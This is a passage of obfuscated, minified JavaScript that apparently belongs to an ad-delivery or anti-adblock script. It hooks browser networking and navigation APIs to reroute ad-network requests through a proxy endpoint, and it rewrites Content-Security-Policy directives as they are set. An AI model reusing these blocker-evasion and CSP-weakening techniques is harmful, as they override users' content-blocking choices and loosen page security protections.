e=o,r=document;for(;e!==o[t(377)];)try{r=e[t(1564)][t(1576)],e=e[t(1564)][t(3528)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(1409)][n(3425)](t,l,e,...h)}e=se(c,e,u);const m=b(l);if(n(3786)===m||n(2453)===m){const t=new URL(l)[n(3640)][n(2735)](n(2803));!function(t,e,r,o,i){const s=n;P(t,s(330),(arguments[s(2373)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(1602)](s(592),e)[s(1602)](s(3855),r)[s(1602)](s(2660),o)[s(1602)](s(805),i[s(510)]()))}(r,window[n(3146)],n(1414),null!=t?t:"",n(2453)===m)}const p=s.A[n(2735)](o)[n(2907)][n(3425)](this,c,e,...h);if(m){const t=await p,e=await t[n(3912)]()[n(1662)]();return a.A[n(932)](n(3037)[n(269)](m,")"),l,e),t}return p})),Gt(o,i(1484),i(3662),(function(t,e){const n=i;if(ne(o,t))throw new TypeError(n(1310));const{protectedInput:a,additionalHeaders:c}=re(o,r,t);e=se(a,e,c);for(var l=arguments[n(2373)],u=new Array(l>2?l-2:0),d=2;d<l;d++)u[d-2]=arguments[d];return s.A[n(2735)](o)[n(3173)][n(3425)](this,a,e,...u)}),null,{throwError:!0}),Yt(o,i(1484),i(903),{get:function(){const t=i;for(var e,n=arguments[t(2373)],a=new Array(n),c=0;c<n;c++)a[c]=arguments[c];const l=s.A[t(2735)](o)[t(1462)],u=(null===(e=l[t(2735)])||void 0===e?void 0:e[t(3425)](this,...a))||l[t(3023)];return new Proxy(u,{get:function(e,n,i){const a=t;let c=e[n];if(c||a(2964)!=typeof n||(c=e[(0,d.md)(n)]),!c)return c;if(a(2227)==typeof c)return s.A[a(2735)](o)[a(3381)][a(3425)](c[a(3472)])[a(1396)](a(2960))?c[a(3472)](e):c;if(!Xt(c))return c;if(c&&c[a(1484)]&&c instanceof c[a(1484)]&&c[a(2108)]){const t=c[a(2108)][a(3861)](a(1741));t&&a(1574)!==t&&a(2118)!==t&&!t[a(3794)](a(716))||(c[a(1374)]||(c[a(1374)]=!0,K(c[a(3528)]),dt(c[a(3528)]),f[a(2778)](c[a(3528)])),Pt(c[a(3528)]),Bt(r,c[a(3528)]))}return c}})}}),Yt(o,i(1484),i(2527),{get:function(){const t=i;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=s.A[t(2735)](o)[t(1300)][t(2735)][t(3425)](this,...n);return(0,d._)(a)&&(a=(0,d.ks)(a)),a},set:function(t){const e=i;(0,d._)(t)||(t=(0,d.md)(t));for(var n=arguments[e(2373)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(2735)](o)[e(1300)][e(1602)][e(3425)](this,t,...r)}}),(0,e.Vp)(r)&&Yt(o,i(2554),i(1038),{get:function(){const t=i;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(2735)](o)[t(2394)][t(2735)][t(3425)](this,...n)},set:function(a){const c=i;if(c(401)===s.A[c(2735)](o)[c(3511)][c(2735)][c(3425)](this)[c(488)]()){var l;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(2260)[i(269)](r));if(!o||0===o[i(2373)])return;const s=function(t){const e=i;return t[e(1504)](",")[e(770)]((t=>t[e(1658)]()))[e(2521)]((t=>t[e(2373)]>0))[e(770)](gt)}(o);if(0===s[i(2373)])return;const a=s[i(770)]((t=>function(t,r){const o=i,s={directives:Object[o(2299)](Object[o(1499)](r[o(1302)])[o(770)]((r=>{let[o,i]=r;const s=function(r){const o=a2z,i={"frame-ancestors":function(n){const r=a2z;return(0,e.Vp)(t)&&t[r(2191)]?[r(2078)+t[r(3119)]]:n[r(770)]((e=>vt(t,e)))},"block-all-mixed-content":function(t){const e=a2z;return n.A[e(932)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(847)](o(623))?e=>(n.A[o(932)]?e[o(770)]((t=>o(521)===t?o(3904):t)):[...e])[o(770)]((e=>vt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(2521)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(3363)](s[o(1302)])[o(2373)]?null:s}(r,t)))[i(2521)]((t=>null!=t)),c=a[i(770)](yt)[i(2977)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(770)](bt)[e(3755)](", ")}(a),scriptNonce:c}}(r,a);a=null!==(l=null==o?void 0:o[c(205)])&&void 0!==l?l:""}s.A[c(2735)](o)[c(2394)][c(1602)][c(3425)](this,a)}}),Gt(o,i(1484),i(2002),(function(t,a,c){const l=i;if(c){const t=c[l(1504)](",")[l(770)]((t=>{const e=l;if(t[e(1396)](e(281))){const n=t[e(1504)]("=")[1];return e(281)[e(269)](Mt(r,n,s.A[e(2735)](o)[e(1895)][e(2735)][e(853)](o[e(1576)])))}return t}));c=t[l(3755)](",")}if([l(2118)][l(1396)](t)){const i=s.A[l(2735)](o)[l(2640)][l(3425)](this,t,a,c);return new Proxy(i,{get:function(t,a){const u=l;return u(997)===a?new Proxy(t[u(997)],{set:function(t,a,l){const d=u;if(d(3805)===a){const u=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[d(1312)],baseUrl:s.A[d(2735)](o)[d(1895)][d(2735)][d(853)](o[d(1576)]),endpoint:n.A[d(2127)]});return et(o,i,u,c),t[a]=u}return t[a]=l}}):t[a]}})}var u;t&&l(2964)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[l(1312)],baseUrl:s.A[l(2735)](o)[l(1895)][l(2735)][l(853)](o[l(1576)]),endpoint:n.A[l(2127)],extra:{sourceFrameOrigin:null===(u=ee(o))||void 0===u?void 0:u[l(3415)]}}));let d=o;for(;G(d,l(3305),l(417),{url:t,target:a,windowFeatures:c,name:o[l(2527)]}),d!==o[l(377)];)d=d[l(1564)][l(3528)];return o}));const w={gpt:i(3031),gpt_limited:i(3655),adsense:i(3395),aps:i(3392),prebid_sovrn:i(2578),prebid_sharethrough:i(2209),prebid_yieldmo:i(3306),prebid_triplelift:i(905),prebid_minutemedia:i(3874),prebid_kueezrtb:i(1073),prebid_vidazoo:i(2025),prebid_adagio:i(3882),prebid_onetag:i(3599),prebid_criteo:i(969),prebid_appnexus:i(2570),prebid_adtelligent:i(1842),prebid_rubicon:i(2356),prebid_smartadserver:i(3281),prebid_nextmillennium:i(471),prebid_trustedstack:i(1019),prebid_orbidder:i(2754),prebid_grid_criteo:i(1914),prebid_visx:i(801),prebid_equativ:i(977),prebid_pubmatic:i(2202),prebid_yieldlab:i(911)};function b(t){const e=i;for(const n in w)if(w[n]&&t[e(3794)](w[n]))return n;return""}var y;Gt(o,i(451),i(2002),(function(t,c){const l=i,u=c;let d="";const h=s.A[l(2735)](o)[l(1895)][l(2735)][l(853)](o[l(1576)]),{additionalHeaders:f,url:m}=oe(o,0,l(2964)==typeof c?(0,e.Xz)(c,h):c);l(2964)==typeof(c=l(2964)==typeof c?m[l(3805)]:m)?(d=b(c),(0,e.EW)(c)||(c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[l(305)],baseUrl:h,endpoint:n.A[l(2127)]}))):c instanceof o[l(2094)]&&(d=b(c[l(3805)]),(0,e.EW)(c[l(3805)])||((c=new(o[l(2094)])(c))[l(3805)]=(0,e.Wq)({protectUrlContext:r,url:c[l(3805)],kind:e.MN[l(305)],baseUrl:h,endpoint:n.A[l(2127)]}))),d&&s.A[l(2735)](o)[l(203)][l(3425)](this,l(2436),(()=>{const t=l;4===this[t(3473)]&&a.A[t(932)](t(3037)[t(269)](d,")"),u,this[t(765)])}));for(var p=arguments[l(2373)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=s.A[l(2735)](o)[l(3491)][l(3425)](this,t,c,...g);for(const[t,e]of Object[l(1499)](f))this[l(2450)](l(1571)[l(269)](t),Rt(e));return y})),Yt(o,i(451),i(1220),{get:function(){const t=i;for(var n=arguments[t(2373)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=s.A[t(2735)](o)[t(3774)][t(2735)][t(3425)](this,...r);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(413)]:c}}),Gt(o,i(451),i(3524),(function(){const t=i;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(2735)](o)[t(3243)][t(3425)](this,...n)})),Gt(o,i(1938),i(2561),(function(t,a,c){const l=i;return c&&(c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[l(305)],baseUrl:s.A[l(2735)](o)[l(1895)][l(2735)][l(853)](o[l(1576)]),endpoint:n.A[l(2127)]})),s.A[l(2735)](o)[l(2884)][l(3425)](this,t,a,c)})),Zt(o,i(797),(function(t,e,n){const a=i,c=e&&e[a(1396)](a(2599))?(0,pt.oY)({protectUrlContext:r,value:e}):e;return new(s.A[a(2735)](o)[a(797)])(t,c,n)})),Zt(o,i(2052),(function(t,a){const c=i;return t?new(s.A[c(2735)](o)[c(2052)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1183)],baseUrl:s.A[c(2735)](o)[c(1895)][c(2735)][c(853)](o[c(1576)]),endpoint:n.A[c(2127)]}),a):new(s.A[c(2735)](o)[c(2052)])(t,a)})),o[i(3333)]=Jt(o,i(3528),i(997),{get:function(t,n){const r=i,s=o[r(997)][n];if(r(2964)==typeof n&&[r(3805),r(1109),r(2947),r(3415),r(1146),r(3838),r(2012),r(1523),r(802)][r(1396)](n)){const t=o[r(997)][r(3805)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(413)]:t)[n]||i[n]}return r(1986)===n?o[r(997)][n]:r(510)===n?function(){const t=r,n=o[t(997)][t(3805)];return(0,e.EW)(n)?(0,e.sH)(n)[t(413)]:n}:r(2227)==typeof s?s[r(3472)](o[r(997)]):s},set:function(t,e,n){return o[i(997)][e]=n,!0}}),o[i(1576)][i(3333)]=Jt(o,i(1576),i(997),{get:function(t,n){const r=i,s=o[r(1576)][r(997)][n];if(r(2964)==typeof n&&[r(3805),r(1109),r(2947),r(3415),r(1146),r(3838),r(2012),r(1523),r(802)][r(1396)](n)){const t=o[r(1576)][r(997)][r(3805)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(413)]:t)[n]}return r(1986)===n?o[r(1576)][r(997)][n]:r(510)===n?function(){const t=r,n=o[t(1576)][t(997)][t(3805)];return(0,e.EW)(n)?(0,e.sH)(n)[t(413)]:n}:r(2227)==typeof s?s[r(3472)](o[r(1576)][r(997)]):s},set:function(t,e,n){const r=i;return o[r(1576)][r(997)][e]=n,!0}}),o[i(2667)]=Jt(o,i(3528),i(1564),(y=o,{get:function(t,e){const n=i;if(n(2667)===e)return y[n(1564)][n(1564)]===y[n(1564)]?y[n(2667)]:y[n(1564)][n(1564)];if(n(3333)===e)return y[n(1564)][n(997)];const r=y[n(1564)][e];return n(2871)===e?function(t,e){const r=n;for(var o=arguments[r(2373)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(1564)][r(2871)](t,"*",...i)}:n(2227)==typeof r&&r[n(3472)][n(510)]()[n(1396)](n(2960))?r[n(3472)](y[n(1564)]):r},set:function(t,e,n){return y[i(1564)][e]=n,!0}})),Object[i(1246)](o)[i(241)]((t=>{const e=i;try{if(!t[e(3794)](e(1281))||!t[e(847)](e(2315)))return;const n=[e(274),e(1272)];for(const r of n){const n=o[e(496)][e(608)](o[t][e(3903)],r);n&&o[e(496)][e(1707)](o[t][e(3903)],r,{get:function(){const t=e;for(var r=arguments[t(2373)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(2735)][t(3425)](this,...o);return t(2964)==typeof s&&s[t(3794)](t(1528))&&(s=s[t(3739)](3)),s},set:function(t){const r=e;r(2964)!=typeof t&&r(3532)!=typeof t||(t=r(1528)+t);const o=n[r(2735)][r(3425)](this);for(var i=arguments[r(2373)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(1602)][r(3425)](this,t,...s)}})}}catch(t){}}))},Jt=function(e,n,r,o){const i=t;let s=arguments[i(2373)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(2373)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(2735)]&&Kt[l(3425)](this,e,n,r,s,null,null))return o[l(2735)][l(3425)](t,t,c,...d);{const t=e[n][r][c];return l(2227)==typeof t?t[l(3472)](e[n][r]):t}}catch(t){a.A[l(932)](l(3724)+n+"."+r+"."+c[l(510)](),t[l(3060)]);const o=e[n][r][c];return l(2227)==typeof o?o[l(3472)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(2373)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(1602)]&&Kt[u(3425)](this,e,n,r,s,null,null)?o[u(1602)][u(3425)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return a.A[u(932)](u(2154)+n+"."+r+"."+c[u(510)]()+"="+l[u(510)](),t[u(3060)]),e[n][r][c]=l,!0}}}):null},Zt=function(e,n,r){const o=t;let i=arguments[o(2373)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(3903)]&&(e[n]=function(){const t=o;for(var c=arguments[t(2373)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Kt[t(3425)](this,e,n,t(3349),i,null,null,...l)?r[t(3425)](this,...l):new(s.A[t(2735)](e)[n])(...l)}catch(r){return a.A[t(932)](t(3687)+n+t(1436),r[t(3060)],...l),new(s.A[t(2735)](e)[n])(...l)}},Object[o(1707)](e[n],o(2527),{value:n}),Object[o(1707)](e[n],o(2752),{value:!0}),e[n][o(3903)]=s.A[o(2735)](e)[n+o(2844)])},Gt=function(e,n,r,o){const i=t;let c=arguments[i(2373)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[i(2373)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!s.A[i(2735)](e)[n+"_"+r])return;const u=i(3528)===n[i(488)]()?e:i(1576)===n?e[i(1576)]:i(733)===n?e[i(733)]:e[n][i(3903)],d=function(){const t=i;for(var u=arguments[t(2373)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Kt[t(3425)](this,e,n,r,c,null,null,...d)?o[t(3425)](this,...d):s.A[t(2735)](e)[n+"_"+r][t(3425)](this,...d)}catch(o){if(l[t(1652)])throw o;return t(733)!==n&&a.A[t(932)](t(3687)+n+"."+r,o[t(3060)],...d),s.A[t(2735)](e)[n+"_"+r][t(3425)](this,...d)}};Object[i(1707)](d,i(2527),{value:r}),Object[i(1707)](d,i(2752),{value:!0}),e===top&&Object[i(1707)](d,i(510),{value:function(){const t=i;return s.A[t(2735)](e)[n+"_"+r][t(510)]()}});const h=Object[i(608)](u,r);if(h){const t={...h,value:d};delete t[i(2735)],delete t[i(1602)],Object[i(1707)](u,r,t)}else u[r]=d},Yt=function(e,n,r,o){const i=t;let c=arguments[i(2373)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!s.A[i(2735)](e)[n+"_"+r])return;const l=function(){const t=i;for(var l=arguments[t(2373)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2735)]&&Kt[t(3425)](this,e,n,r,c,null,null,...u)?o[t(2735)][t(3425)](this,...u):s.A[t(2735)](e)[n+"_"+r][t(2735)][t(3425)](this,...u)}catch(o){return a.A[t(932)](t(3083)+n+"."+r+t(3383),o[t(3060)],...u),s.A[t(2735)](e)[n+"_"+r][t(2735)][t(3425)](this,...u)}};Object[i(1707)](l,i(2527),{value:i(2075)+r}),Object[i(1707)](l,i(2752),{value:!0});const u=function(){const t=i;for(var l=arguments[t(2373)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1602)]&&Kt[t(3425)](this,e,n,r,c,null,null,...u)?o[t(1602)][t(3425)](this,...u):s.A[t(2735)](e)[n+"_"+r][t(1602)][t(3425)](this,...u)}catch(o){a.A[t(932)](t(3083)+n+"."+r+t(2936),o[t(3060)],...u),s.A[t(2735)](e)[n+"_"+r][t(1602)][t(3425)](this,...u)}};Object[i(1707)](u,i(2527),{value:i(2571)+r}),Object[i(1707)](u,i(2752),{value:!0}),e[i(496)][i(1707)](i(3528)===n[i(488)]()?e:e[n][i(3903)],r,{get:l,set:u})},$t=function(e,n,r,o,i){const c=t;let l=arguments[c(2373)]>5&&void 0!==arguments[5]?arguments[5]:null;return s.A[c(2735)](e)[n+"_"+r]&&e[c(496)][c(1707)](e[n][c(3903)],r,{get:function(){const t=c;for(var i=this,u=arguments[t(2373)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=s.A[t(2735)](e)[n+"_"+r][t(2735)][t(3425)](this,...d);if(!f||void 0===Proxy||!o||!Kt[t(3425)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(2735)];p&&(m[t(2735)]=function(e,o){const s=t;try{for(var c=arguments[s(2373)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[s(3425)](i,e,o,...l)}catch(t){return a.A[s(932)](s(3724)+n+"."+r+"."+o[s(510)](),t[s(3060)]),e[o]}});const g=o[t(1602)];g&&(m[t(1602)]=function(e,o,s){const c=t;try{for(var l=arguments[c(2373)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(3425)](i,e,o,s,...u)}catch(t){return a.A[c(932)](c(2154)+n+"."+r+"."+o[c(510)]()+"="+s,t[c(3060)]),e[o]=s,!0}});const w=o[t(2238)];w&&(m[t(2238)]=function(e){return w[t(3425)](e,e)});const b=o[t(608)];return b&&(m[t(608)]=function(e,n){return b[t(3425)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!s.A[t(2735)](e)[n+"_"+r][t(1602)])return!0;for(var o=arguments[t(2373)],a=new Array(o),u=0;u<o;u++)a[u]=arguments[u];return i&&Kt[t(3425)](this,e,n,r,l,null,null,...a)?i[t(3425)](this,...a):s.A[t(2735)](e)[n+"_"+r][t(1602)][t(3425)](this,...a)}})};function Kt(e,n,r,o){const i=t;for(var s=arguments[i(2373)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(3425)](this,...a)}const te=(n,r,o)=>{const i=t;try{const t=Xt(r);if(t&&(!o||i(1574)===o||i(2118)===o||o[i(3794)](i(716))))return!0;if(o){const s=ee(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(413)]:o,s[i(3805)]);if(t&&a[i(3415)]===s[i(3415)])return!0;try{if(i(2118)===r[i(997)][i(3805)])return!0}catch(t){}}}catch(t){}return!1},ee=n=>{const r=t;let o=n;for(;;){try{const t=o[r(997)][r(3805)],i=new(n[r(2094)])((0,e.EW)(t)?(0,e.sH)(t)[r(413)]:t);if(r(2199)!==i[r(3415)])return i}catch(t){break}if(o===o[r(1564)])break;o=o[r(1564)]}a.A[r(2372)](r(1705),n)};function ne(e,n){const r=t;return n instanceof e[r(519)]&&n[r(1644)]instanceof e[r(2096)]}function re(r,o,i){const a=t;if(ne(r,i))throw new TypeError(a(3115));if(i instanceof r[a(519)]){const t=i[a(2200)],{url:c,additionalHeaders:l}=oe(r,0,new(r[a(2094)])(i[a(2200)]));return{protectedInput:new(r[a(519)])((0,e.Wq)({protectUrlContext:o,url:c[a(3805)],baseUrl:s.A[a(2735)](r)[a(1895)][a(2735)][a(853)](r[a(1576)]),endpoint:n.A[a(2127)]}),i),originalUrl:t,additionalHeaders:l}}if(i instanceof r[a(2094)]){const t=i[a(3805)],{additionalHeaders:c,url:l}=oe(r,0,i),u=(0,e.Wq)({protectUrlContext:o,url:l[a(3805)],kind:e.MN[a(305)],baseUrl:s.A[a(2735)](r)[a(1895)][a(2735)][a(853)](r[a(1576)]),endpoint:n.A[a(2127)]});return{protectedInput:new(r[a(2094)])(u),originalUrl:t,additionalHeaders:c}}if(a(2964)==typeof i){const t=i,c=s.A[a(2735)](r)[a(1895)][a(2735)][a(853)](r[a(1576)]),{additionalHeaders:l,url:u}=oe(r,0,(0,e.Xz)(i,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(3805)],kind:e.MN[a(305)],baseUrl:c,endpoint:n.A[a(2127)]}),originalUrl:t,additionalHeaders:l}}return console[a(2819)](a(1491),i,typeof i),i}function oe(e,n,r){const o=t,i={},s=new(e[o(2094)])(r);if((o(662)===s[o(2947)]||o(219)===s[o(2947)])&&o(184)===s[o(802)]){const t=s[o(3640)][o(2735)](o(1429));null!==t&&(s[o(3640)][o(1063)](o(1429)),i[o(1429)]=t);const e=s[o(3640)][o(2735)](o(2762));null!==e&&(s[o(3640)][o(1063)](o(2762)),i[o(2762)]=e);const n=s[o(3805)][o(2373)],r=s[o(3640)][o(2735)](o(892));n>=5e3&&r&&r[o(2373)]>=1e3&&(s[o(3640)][o(1063)](o(892)),i[o(892)]=r);const a=s[o(3640)][o(2735)](o(156));n>=5e3&&a&&a[o(2373)]>=1e3&&(s[o(3640)][o(1063)](o(156)),i[o(156)]=a);const c=s[o(3640)][o(2735)](o(1928));n>=5e3&&c&&c[o(2373)]>=1e3&&(s[o(3640)][o(1063)](o(1928)),i[o(1928)]=c);const l=s[o(3640)][o(2735)](o(787));n>=5e3&&l&&l[o(2373)]>=1e3&&(s[o(3640)][o(1063)](o(787)),i[o(787)]=l);const u=s[o(3640)][o(2735)](o(917));n>=5e3&&u&&u[o(2373)]>=500&&(s[o(3640)][o(1063)](o(917)),i[o(917)]=u);const d=s[o(3640)][o(2735)](o(3906));n>=5e3&&d&&d[o(2373)]>=1e3&&(s[o(3640)][o(1063)](o(3906)),i[o(3906)]=d)}if(s[o(2947)][o(847)](o(834))&&o(1235)===s[o(802)]){const t=s[o(3640)][o(2735)](o(870));t&&t[o(2373)]>=1e3&&(s[o(3640)][o(1063)](o(870)),i[o(870)]=t)}if(o(2911)===s[o(2947)]&&o(3414)===s[o(802)]){const t=s[o(3640)][o(2735)](o(1923));null!==t&&(s[o(3640)][o(1063)](o(1923)),i[o(1923)]=t)}return{url:s,additionalHeaders:i}}async function ie(r,o,i){const a=t,c=i[a(2200)];if(!ne(r,i))throw new TypeError(a(329));let l="";const u=new URL(i[a(2200)]);if(a(2840)===u[a(2947)]||a(214)===u[a(2947)]&&a(909)===u[a(802)]&&"1"===u[a(3640)][a(2735)](a(1730))){const t=await async function(t){const e=a,n=new DecompressionStream(e(1730)),r=t[e(508)](n),o=await new Response(r)[e(2042)]();return(new TextDecoder)[e(1575)](new Uint8Array(o))}(i[a(1644)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(1557)](t),r=new CompressionStream(e(1730)),o=r[e(3872)][e(1270)]();return o[e(2906)](n),o[e(1546)](),await new Response(r[e(1244)])[e(2042)]()}(t)}else l=await async function(t){const e=a,n=t[e(1601)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(3772)]();return s?o:(o+=r[i(1575)](a,{stream:!0}),t())}()}(i[a(1644)]);const d=oe(r,0,new(r[a(2094)])(i[a(2200)])),h=d[a(2200)],f=d[a(720)],m=new(r[a(519)])((0,e.Wq)({protectUrlContext:o,url:h[a(3805)],baseUrl:s.A[a(2735)](r)[a(1895)][a(2735)][a(853)](r[a(1576)]),endpoint:n.A[a(2127)]}),{method:i[a(2226)],browsingTopics:!!isSecureContext,body:l,cache:i[a(2255)],credentials:i[a(3758)],headers:i[a(2811)],integrity:i[a(1393)],keepalive:i[a(153)],mode:i[a(1518)],redirect:i[a(1480)],referrer:i[a(1792)],referrerPolicy:i[a(288)],signal:i[a(3328)]}),p=new(r[a(2094)])(c);if([a(2604),a(971),a(2587),a(2743)][a(1396)](p[a(2947)]))throw new Error(a(1442));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function se(e,n,r){const o=t;if(n){const t=o(2811)in n?new Headers(n[o(2811)]):e instanceof Request?new Headers(e[o(2811)]):new Headers;for(const[e,n]of Object[o(1499)](r))t[o(1602)](o(1571)[o(269)](e),Rt(n));n[o(2811)]=t}else{const t=new Headers(e instanceof Request?e[o(2811)]:{});for(const[e,n]of Object[o(1499)](r))t[o(1602)](o(1571)[o(269)](e),Rt(n));n={headers:t}}return n}var ae=o(8131);function ce(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(3310)])||void 0===r?void 0:r[e(1086)])&&void 0!==n?n:[];if(Array[e(3042)](o)){a.A[e(932)](e(2528)[e(269)](o[e(2373)],e(864)));for(const t of o)try{t(window[e(3310)])}catch(t){a.A[e(932)](e(1654),t)}a.A[e(932)](e(2532)),window[e(3310)][e(1086)]={push:function(t){const n=e;try{t(window[n(3310)])}catch(t){a.A[n(932)](n(1654),t)}}}}}async function le(n,r,o,a){const c=t,l=Array[c(217)](n[c(1576)][c(2981)])[c(2521)]((t=>!a[c(1396)](t)))[c(2521)]((t=>!(0,e.EW)(s.A[c(2735)](n)[c(397)][c(2735)][c(3425)](t))));a[c(1719)](...l);for(const t of l){const e=s.A[c(2735)](n)[c(397)][c(2735)][c(3425)](t);(0,i.pI)(o,e)&&await(0,ae.A1)(n,r,e)&&((0,ae.VL)(n,r,e),(0,ae.AG)(n,r,t))}}function ue(t,e,n){const r=[];return()=>{const o=a2z;le(t,e,n,r);const i=[...n[o(1452)][o(770)]((t=>o(293)[o(269)](t,o(921))[o(269)](t,'"]'))),...n[o(3910)][o(770)]((t=>"#"[o(269)](CSS[o(1064)](t),",.")[o(269)](CSS[o(1064)](t)))),...n[o(1977)][o(770)]((t=>"["[o(269)](t,"]"))),...n[o(1015)][o(770)]((t=>t[o(3023)][o(770)]((e=>"["[o(269)](t[o(1876)],'="')[o(269)](e,'"]')))))[o(3459)](),...n[o(3753)][o(770)]((t=>""[o(269)](t)))][o(3755)](",");for(const r of Array[o(217)](s.A[o(2735)](t)[o(3650)][o(3425)](t[o(1576)],i)))(0,ae.M5)(e,n,r);for(const r of Array[o(217)](t[o(1576)][o(543)]))try{var a;if(r[o(338)]===r[o(2230)][o(2373)])continue;if(r[o(338)]=r[o(2230)][o(2373)],o(1809)===r[o(1305)][o(1935)])continue;if(null!==(a=r[o(1549)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(1396)](o(826)))continue;(0,ae.VE)(e,n,r[o(2230)])}catch(n){(0,ae.vR)(e,t,r)}ce()}}var de=o(3268);function he(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(2127)])[r(2947)];return t[r(2947)][r(847)](o)}catch{return!1}}function fe(e,n,r,o){const i=t;let c=arguments[i(2373)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2z;return e(2775)+(0,de.t)(t[e(997)][e(2947)]+e(3798))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2z;return e(2775)+(0,de.t)(t[e(997)][e(2947)]+e(2730))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=i;for(var s=arguments[e(2373)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];if(c&&!c[e(3425)](this,...l))return t[e(3425)](this,...l);try{return o[e(3425)](this,t,...l)}catch(o){return a.A[e(932)](e(3687)+n+"."+r,o[e(3060)],...l),t[e(3425)](this,...l)}})}else Gt(e,n,r,(function(){const t=i,n=s.A[t(2735)](e)[l];for(var r=arguments[t(2373)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];return o[t(3425)](this,n,...a)}),c);var u,d}function me(r,o,a,u){const h=t;if(o[h(1552)]||o[h(972)])return;o[h(1552)]=!0,s.A[h(3695)](o),function(){const n=h;let r=arguments[n(2373)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(2892);if(s.A[n(2735)](window)[n(1854)][n(3425)](window[n(1576)][n(390)],n(1699)[n(269)](o,'"]')))return;const i=window[n(1576)][n(3426)](n(1161));s.A[n(2735)](window)[n(1738)][n(3425)](i,n(2527),o),s.A[n(2735)](window)[n(2424)][n(3425)](window[n(1576)][n(390)],i),s.A[n(2735)](window)[n(203)][n(3425)](window,n(3060),(o=>{const i=n;switch(o[i(1108)][i(900)]){case i(3305):if(i(417)===o[i(1108)][i(2527)])return setTimeout((()=>{const t=i;var e;return null===(e=r[t(3639)])||void 0===e?void 0:e[t(3425)](r)}),0),r[i(2677)]&&setTimeout((()=>{const t=i;var e;const n=function(t){const e=a2z,n=[];let r=t;for(;r!==window[e(377)];){try{n[e(1719)](r[e(2527)])}catch(t){}r=r[e(1564)]}return n}(o[t(2023)]);o[t(1108)][t(1108)][t(2527)]&&n[t(1719)](o[t(1108)][t(1108)][t(2527)]),null===(e=r[t(2677)])||void 0===e||e[t(3425)](r,function(e){const n=t,r=window[n(3665)][n(2562)]()[n(1570)]()[n(770)]((t=>(t[n(1184)]||t[n(2045)])()))[n(2521)]((t=>e[n(1990)]((e=>e[n(1396)](t)))));return r[n(2373)]<=1?r[0]:r[n(2464)](((t,e)=>e[n(2373)]-t[n(2373)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:i,windowFeatures:a}=n;const c=await s.A[r(2735)](window)[r(2907)][r(3425)](window,o,{credentials:r(2865)});let l;l=c.ok?await 